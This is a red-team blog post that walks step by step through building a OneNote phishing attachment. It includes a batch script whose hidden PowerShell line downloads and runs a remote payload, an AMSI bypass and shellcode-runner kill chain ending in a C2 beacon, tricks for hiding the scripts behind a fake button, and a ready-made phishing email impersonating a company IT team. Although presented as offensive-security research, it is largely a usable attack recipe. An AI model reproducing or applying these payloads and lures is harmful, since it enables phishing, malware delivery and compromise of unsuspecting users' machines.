Home Grown Red Team: Let’s Make Some OneNote Phishing Attachments
In my previous blog post I showed how we can use LNK files to launch initial access payloads. In the weeks since, Microsoft has seemed to take action against this method.
With new updates this method is no longer working on my end with Microsoft Defender For Endpoint. However, it is still working on a fully patched Windows 11 VM with regular Defender and Cloud Protection enabled.
Results may vary based on various AV/EDR installed on your systems so you’ll have to test it on your end.
With that being said, OneNote malware attachments have risen in the last couple of weeks and is being hailed as the new macro. But like the macro delivery method, OneNote delivery requires user interaction.
So let’s see if we can get a user to click our OneNote malware!
The Pretext
There are a million pretexts out there to inspire user interaction. You can find these all over GitHub but here is an easy example. The pretext is to email the user and inform them that their Microsoft Office 365 License is going out of date.
The call to action is to open an End User Licensing Agreement and accept the terms and conditions. You can also pair your EULA OneNote document with the Office Setup binary. This is a signed binary from Microsoft and adds a little more legitimacy to your pretext, but it’s supplementary.
Since O365 is already installed on the system, running the binary will be inconsequential to the host.
So let’s start by setting up our OneNote doc. I simply open OneNote and create a new notebook.
The date and time of creation will be at the top. You can simply write End User License Agreement at the top.
Let’s add some O365 swag to the top to make it a little more convincing. A simple Google image search gives us a lot to work with. Here’s a sample of a header image.
Next we can do a simple Google search for an O365 EULA. Here’s a site with a whole lot of licensing docs.
And here is a licensing agreement for Word, Excel, ect.
https://support.office.com/legal?llcc=en-us&aid=SoftwareLicensingTerms_EN-US.htm
We can simply copy and paste it into our OneNote doc.
Now we need to create a way for the user to click on a script to launch our kill chain. My former blog post Using LNK Files To Bypass Applocker will show you how to set up your Powershell kill chain.
For this setup we’re going to use this kill chain.
OneNote Image Button hides batch script which calls > read.md file (AMSI bypass) calls to > readme.txt (Powershell shellcode runner with process injection to explorer.exe)
Batch Script
There are two things that we want the batch script to do. The first is to spawn a message box telling our user that they have successfully accepted the EULA. Hopefully, this will also distract them from the command prompt that will open.
The second thing is we need the batch script to launch our Powershell kill chain.
So here’s a simple batch script that you can use. Obviously, there are better ways to do this, but this is a pretty simple POC to build out from.
@echo off
echo Registering Office 365 License. Please wait…
timeout /t 5
msg * “Thank You For Accepting Microsoft’s Terms & Conditions”
start powershell -WindowStyle Hidden -Command “iex(new-object system.net.webclient).downloadstring(‘http://IP:PORT/read.md')"
So what is this doing? It’s pretty easy to see by just looking at it. The first command echos out “Registering Office 365 License. Please wait.” The batch script is going to launch a CMD prompt anyway, so we’ll use that our advantage with some social engineering.
The script counts down from 5 seconds and then launches a message box that reads “Thank You For Accepting Microsoft’s Terms & Conditions.”
Seems legit, right?….
We’ll save our batch script in Notepad++ and then add it to OneNote.
We just have to drag it into the file and we see a prompt. We select Attach File and it’s added.
Okay, so our script is added to OneNote. So how do we get the user to execute it?
Building The OneNote Button
I found this website that allows us to create a PNG button with customized text and background colors.
So I added some text and changed the background to match the 0365 orange.
I downloaded my button and added it to OneNote.
As you can see, we have the button and the script. Let’s combine them. I simply drag the script behind the button.
In all of the POCs of this I’ve seen on social media, malware authors have attached multiple versions of the script and put all along the back of the button. Which would look something like this.
This ensures that when the user clicks the button they will click at least one of the scripts for execution.
We’re in good shape so let’s hide our scripts. We right click on the button, choose “Order” then “Bring Forward.”
We’ll have to do this multiple times since we have more than one script, then we readjust the button to cover the file name text. And we’re left with this.
Great! Now we can export the OneNote section to our desktop and we’re ready to create the ZIP deliverable.
The Deliverable
I have both the OneNote file and the OfficeSetup binary. I’m going to change OfficeSetup.exe to OfficeUpdater.exe.
Now I can ZIP these two together.
I’ll transfer OfficeUpdate.zip to my Linux machine and host it.
Execution
If this were a real red team exercise I would have a domain with file hosting, SSL certs and all of that. But since this is just a test, we’ll host it over http.
On the target, we’ll pretend we are David and we just received the following email.
Good morning David,
Our IT department has determined that your Microsoft Office 365 License needs to be renewed. Please proceed to the following address and download your Office Update package.
http://IP:port/OfficeUpdater.zip
Once you have unzipped the package, open the End User Licensing Agreement (EULA) and accept Microsoft’s terms and conditions. Then open the OfficeUpdater.exe program to update your Office 365 license.
No need to send a follow up email as we’ll see the renewal once completed. You have 24 hours to update your license or your access to Office 365 applications will be revoked. Please complete this task as soon as possible.
Thank you!
-Company’s IT Team
David clicks the link and our deliverable is downloaded without incident.
David opens the zip file.
And he opens the EULA document and scrolls to the bottom to accept the Terms and Conditions.
Once he clicks the button, our payload fires off. From the screenshot we see that the command prompt opens. Then a few seconds later, a brief flash of a Powershell screen, then our message box.
At this point, the kill chain is kicked off. Our python server shows that read.md (our AMSI bypass) is executed.
Then readme.txt (our Powershell shellcode runner) is executed.
And finally, we have some process injection and a beacon in Havoc.
So as you can see, this can be a pretty effective means of phishing. This VM is running Defender For Endpoint. It didn’t block execution, but let’s see if we threw any alerts.
A couple mediums and a high. Let’s dig into the high severity alert.
Possible initial access via OneNote. As you can see, Microsoft is well aware of this trick. We didn’t exactly do it with much stealth in place, but as a POC of what can be accomplished we demonstrated how simple this can be.
Obviously OneNote launching any kind of command execution is going to get alerted by modern AV/EDR. It might be possible to implement some parent-child process spoofing to bypass these alerts.
One possible variation on this could be to have the button reach out to a BEEF hook. Other forms of execution in place of the batch script could also be a good alternative to keep things more stealthy.
If you liked this write-up you can follow me on here or on Twitter @assume_breach